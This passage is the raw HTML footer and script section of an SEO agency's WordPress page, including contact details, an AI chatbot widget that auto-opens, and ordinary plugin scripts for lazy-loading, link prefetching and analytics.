						<div class="elementor-element elementor-element-6ada4d74 elementor-widget elementor-widget-heading" data-id="6ada4d74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">SEO</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3ea1313 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ea1313" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/google-my-business-marketing">

											<span class="elementor-icon-list-text">Google My Business</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/seo-service-provider/">

											<span class="elementor-icon-list-text">Lead Generation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/omnichannel-marketing">

											<span class="elementor-icon-list-text">OmniChannel Marketing</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5ac730d1" data-id="5ac730d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-174992ed elementor-widget elementor-widget-heading" data-id="174992ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Company</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3d16c653 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d16c653" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/about-our-seo-services-team">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/houston-seo-blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3befd1a9" data-id="3befd1a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f2d9da9 elementor-widget elementor-widget-heading" data-id="5f2d9da9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">get started</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7eedc8c8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7eedc8c8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/free-local-seo-blueprint">

											<span class="elementor-icon-list-text">Tutorials</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/free-local-seo-blueprint">

											<span class="elementor-icon-list-text">Guides</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/discovery-form/">

											<span class="elementor-icon-list-text">Get Started</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-47d995ba" data-id="47d995ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79b044d5 elementor-widget elementor-widget-heading" data-id="79b044d5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Found Me Online<br>
Corporate Office</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-a564deb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a564deb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:(866)%20207-7477">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+1(866) 207-7477</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#b2c1c7c2c2ddc0c6f2d4ddc7dcd6dfd7dddcdedbdcd79cd1dddf">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="2d5e585d5d425f596d4b425843494048424341444348034e4240">[email&#160;protected]</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">23820 Lenze Rd #C, Spring, TX 77389</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-95811b3 elementor-widget elementor-widget-google_maps" data-id="95811b3" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
					<div class="elementor-custom-embed">
			<iframe loading="lazy" src="about:blank" title="23820 Lenze Rd #C, Spring, TX 77389" aria-label="23820 Lenze Rd #C, Spring, TX 77389"  data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://maps.google.com/maps?q=23820%20Lenze%20Rd%20%23C%2C%20Spring%2C%20TX%2077389&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near"></iframe><noscript><iframe loading="lazy" src="https://maps.google.com/maps?q=23820%20Lenze%20Rd%20%23C%2C%20Spring%2C%20TX%2077389&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near" title="23820 Lenze Rd #C, Spring, TX 77389" aria-label="23820 Lenze Rd #C, Spring, TX 77389" ></iframe></noscript>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-3c56faa2 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3c56faa2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d25963" data-id="d25963" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31eb78 elementor-widget elementor-widget-heading" data-id="31eb78" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://foundmeonline.com">© All rights reserved 2021 Found Me Online</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-60afe5b3" data-id="60afe5b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-953f366 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="953f366" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
													<i class="fa fa-twitter"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0267196" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-dribbble elementor-repeater-item-0e260c9" target="_blank">
						<span class="elementor-screen-only">Dribbble</span>
													<i class="fa fa-dribbble"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
													<i class="fa fa-youtube"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-d2d5c50" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
													<i class="fa fa-pinterest"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-medium elementor-repeater-item-92c0998" target="_blank">
						<span class="elementor-screen-only">Medium</span>
													<i class="fa fa-medium"></i>
											</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
<div data-rocket-location-hash="a036dc69c6706dc45001551c23321f95" data-id="268536" id="wpaicgChat268536" class="wpaicg_chat_widget wpaicg_widget_right">
    <div data-rocket-location-hash="6a6ae589cc876e87cc67ff85c1df5a34" class="wpaicg_chat_widget_content">
        <style></style>
<style></style>
<style></style>
<style></style>

<div class="wpaicg-chatbox wpaicg-chatbox-has-action-bar wpaicg-chat-widget-has-footer"
     data-user-bg-color="#e5e5ea"
     data-color="#000000"
     data-fontsize="14"
     data-use-avatar="1"
     data-user-avatar="https://foundmeonline.com/wp-content/plugins/gpt3-ai-content-generator-premium/admin/images/default_profile.png"
     data-you="You"
     data-ai-avatar="https://foundmeonline.com/wp-content/uploads/2023/09/Me-Chat-Bot-Bubble.png"
     data-ai-name="Donnie"
     data-ai-bg-color="#ffffff"
     data-nonce="a242b29064"
     data-post-id="7717"
     data-url="https://foundmeonline.com/nofollow-links-in-houston-are-still-useful-pt-1"
     data-bot-id="0"
     data-width="350"
     data-height="400"
     data-footer="true"
     data-speech=""
     data-voice=""
     data-elevenlabs-model=""
     data-voice-error="1"
     data-typewriter-effect = "1"
     data-typewriter-speed="5"
     data-text_height="60"
     data-text_rounded="20"
     data-chat_rounded="10"
     data-voice_service="en-US"
     data-voice_language="en-US"
     data-voice_name="en-US-Studio-M"
     data-voice_device=""
     data-voice_speed="1"
     data-voice_pitch="0"
     data-openai_model="tts-1"
     data-openai_voice="alloy"
     data-openai_output_format="mp3"
     data-openai_voice_speed="1.0"
     data-openai_stream_nav="1"
     data-autoload_chat_conversations="0"
     data-copy_btn=""
     data-feedback_btn = ""
     data-feedback_title = "Feedback"
     data-feedback_message = "Please provide details: (optional)"
     data-feedback_success = "Thank you for your feedback!"
     data-user-voice-control = ""
     data-voice-muted-by-default=""
     data-memory-limit = "50"
     data-type="widget"
>
            <div class="wpaicg-chatbox-action-bar">
                                                <span data-type="widget" class="wpaicg-chatbox-fullscreen" title="Toggle Fullscreen">
                <svg class="wpaicg-active-fullscreen" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M10 15H15V10H13.2V13.2H10V15ZM6 15V13.2H2.8V10H1V15H6ZM10 2.8H12.375H13.2V6H15V1H10V2.8ZM6 1V2.8H2.8V6H1V1H6Z"/></svg>
                <svg class="wpaicg-exit-fullscreen" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M1 6L6 6L6 1L4.2 1L4.2 4.2L1 4.2L1 6Z"/><path d="M15 10L10 10L10 15L11.8 15L11.8 11.8L15 11.8L15 10Z"/><path d="M6 15L6 10L1 10L1 11.8L4.2 11.8L4.2 15L6 15Z"/><path d="M10 1L10 6L15 6L15 4.2L11.8 4.2L11.8 1L10 1Z"/></svg>
            </span>
                                                    <span class="wpaicg-chatbox-close-btn" title="Close Chat">
                    <svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg"><path d="M195.2 195.2a64 64 0 0 1 90.496 0L512 421.504 738.304 195.2a64 64 0 0 1 90.496 90.496L602.496 512 828.8 738.304a64 64 0 0 1-90.496 90.496L512 602.496 285.696 828.8a64 64 0 0 1-90.496-90.496L421.504 512 195.2 285.696a64 64 0 0 1 0-90.496z"/></svg>
                </span>
                    </div>
        <div class="wpaicg-chatbox-content">
        <ul class="wpaicg-chatbox-messages">
                            <li style="background: #ccf5e1; padding: 10px;border-radius: unset;font-size: 11px;font-style: italic;">
                    <p>
                    <span class="wpaicg-chat-message">
                        Please note that your conversations may be recorded for quality assurance, and training.                    </span>
                    </p>
                </li>
                        <li class="wpaicg-chat-ai-message">
                <p>
                    <strong style="float: left"><picture decoding="async">
<source type="image/webp" data-lazy-srcset="https://foundmeonline.com/wp-content/uploads/2023/09/Me-Chat-Bot-Bubble.png.webp" srcset="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2040%2040&#039;%3E%3C/svg%3E"/>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2040%2040&#039;%3E%3C/svg%3E" height="40" width="40" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2023/09/Me-Chat-Bot-Bubble.png"/>
</picture>
<noscript><picture loading="lazy" decoding="async">
<source type="image/webp" srcset="https://foundmeonline.com/wp-content/uploads/2023/09/Me-Chat-Bot-Bubble.png.webp"/>
<img loading="lazy" decoding="async" src="https://foundmeonline.com/wp-content/uploads/2023/09/Me-Chat-Bot-Bubble.png" height="40" width="40"/>
</picture>
</noscript></strong>
                    <span class="wpaicg-chat-message">
                        Hello! Welcome to Found Me Online! We&#039;re thrilled to have you here! How can we exceed your expectations, and earn your business?                    </span>
                </p>
            </li>
        </ul>
    </div>
     <!-- Conversation Starters -->
        <span class="wpaicg-bot-thinking" style="padding-left: 20px;color: #fff;">Donnie&#039;s Typing...&nbsp;<span class="wpaicg-jumping-dots"><span class="wpaicg-dot-1">.</span><span class="wpaicg-dot-2">.</span><span class="wpaicg-dot-3">.</span></span></span>
    <div class="wpaicg-chatbox-type">
        <textarea type="text" class="auto-expand wpaicg-chatbox-typing" placeholder="Type a message"></textarea>
        <div class="wpaicg_chat_additions">
            <span class="wpaicg-thumbnail-placeholder"></span>
                        <span class="wpaicg-img-icon" data-type="widget" style="display:none">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
                <input type="file" id="imageUpload" class="wpaicg-img-file" accept="image/png, image/jpeg, image/webp, image/gif" style="display: none;" />
                <!-- add nonce -->
                <input type="hidden" id="wpaicg-img-nonce" value="5e9c1c3dc9" />
            </span>
            <span class="wpaicg-img-spinner"></span>
                        <span class="wpaicg-chatbox-send">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-send"><line x1="22" y1="2" x2="11" y2="13"></line><polygon points="22 2 15 22 11 13 2 9 22 2"></polygon></svg>
            </span>
        </div>
    </div>
            <div class="wpaicg-chatbox-footer" style="background-color: #ffffff; color: #495057">
            Powered by Found Me Online        </div>
    </div>
    </div>
    <div data-rocket-location-hash="d73c81b0f8bb556c4d4f2b815dc15f4f" class="wpaicg_toggle" id="wpaicg_toggle_268536">
        <picture decoding="async">
<source type="image/webp" data-lazy-srcset="https://foundmeonline.com/wp-content/uploads/2023/09/Live-Chat-Found-Me-Online.png.webp" srcset="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2075%2075&#039;%3E%3C/svg%3E"/>
<img decoding="async" width="75" height="75" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2075%2075&#039;%3E%3C/svg%3E" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2023/09/Live-Chat-Found-Me-Online.png"/>
</picture>
<noscript><picture loading="lazy" decoding="async">
<source type="image/webp" srcset="https://foundmeonline.com/wp-content/uploads/2023/09/Live-Chat-Found-Me-Online.png.webp"/>
<img loading="lazy" decoding="async" width="75" height="75" src="https://foundmeonline.com/wp-content/uploads/2023/09/Live-Chat-Found-Me-Online.png"/>
</picture>
</noscript>
    </div>
</div>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
        setTimeout(function (){
            var widget = document.getElementById('wpaicgChat268536');
            if(!widget.classList.contains('wpaicg_widget_open')) {
                var toggleBtn = document.getElementById('wpaicg_toggle_268536');
                toggleBtn.click();
            }
        },10000);
    </script>
                                <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
                        let saswpStarColor = "#000";
                        jQuery('.saswp_star_color .saswp_star').attr('stop-color', saswpStarColor);   
                    </script>
                			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			            <!--googleoff:all-->
            <!--noindex-->
            <!--noptimize-->
            <script id="tf_vars" data-no-optimize="1" data-noptimize="1" data-no-minify="1" data-cfasync="false" defer="defer" src="[data-uri]"></script>
            <!--/noptimize-->
            <!--/noindex-->
            <!--googleon:all-->
            <script defer="defer" data-v="8.0.2" data-pl-href="https://foundmeonline.com/wp-content/plugins/fake.css" data-no-optimize="1" data-noptimize="1" src="https://foundmeonline.com/wp-content/themes/themify-ultra/themify/js/main.js?ver=8.0.2" id="themify-main-script-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/assets/cfpop.js?ver=1742383037" id="cf_clickpop-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js?ver=1742383037" id="wpaicg-gpt-form-js" data-rocket-defer defer></script>
<script id="wpaicg-init-js-extra">
var wpaicgParams = {"ajax_url":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","search_nonce":"a242b29064","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js?ver=1742383037" id="wpaicg-init-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js?ver=1742383037" id="wpaicg-chat-script-js" data-rocket-defer defer></script>
<script id="collapseomatic-js-js-before">
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1742383037" id="collapseomatic-js-js" data-rocket-defer defer></script>
<script id="ta_main_js-js-extra">
var thirsty_global_vars = {"home_url":"\/\/foundmeonline.com","ajax_url":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"7717","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=1742383037" id="ta_main_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1742383037" id="gtm4wp-contact-form-7-tracker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1742383037" id="gtm4wp-form-move-tracker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/api/player.js?ver=1742383038" id="gtm4wp-vimeo-api-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-vimeo.js?ver=1742383038" id="gtm4wp-vimeo-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/thank-you\/|\/account\/|\/login\/|\/register\/|\/unauthorized\/|\/mepr\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/foundmeonline.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.3" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.3" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.3" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://foundmeonline.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
